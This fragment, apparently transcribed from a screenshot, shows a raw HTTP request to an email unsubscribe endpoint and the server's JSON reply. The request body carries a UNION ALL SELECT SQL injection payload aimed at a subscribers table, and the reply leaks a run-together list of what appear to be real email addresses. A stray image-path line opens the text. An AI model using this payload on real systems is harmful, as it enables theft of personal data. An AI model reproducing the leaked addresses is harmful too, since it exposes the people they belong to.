 Referer: https://sctrack.email.carvibe.com/track/unsubscribe
Connection: close
Content-Length: 97
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
{"email":"bob@livemail.com' UNION ALL SELECT email FROM
carvibe_subscribers--"}
HTTP/1.1 200 OK
Content-Type: application/json
Access-Control-Allow-Origin: *
Server: Apache/2.2.15 Content-Length: 74
Connection: Close
{"success":"true","email":"bob@livemail.comoevans@gmail.comjbryan@yah
oo.comcitadel@sbcglobal.netsblack@att.netskajan@yahoo.comrgarcia@iclo
ud.comkostas@yahoo.comreeds@comcast.netfwitness@att.netgmcgath@msn.co